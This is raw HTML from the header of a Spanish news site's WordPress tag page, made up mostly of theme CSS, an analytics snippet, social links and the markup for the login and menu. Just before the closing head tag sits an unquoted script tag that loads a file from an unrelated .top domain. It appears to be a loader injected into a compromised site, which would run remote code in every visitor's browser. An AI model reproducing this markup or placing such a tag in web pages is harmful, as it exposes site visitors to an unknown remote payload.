        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #5c162d;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #5c162d;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #5c162d;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #5c162d;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-perfumes tag-5033 td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-36649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sabemos.es/category/actualidad/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li id="menu-item-37264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-36650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-37265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 3, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
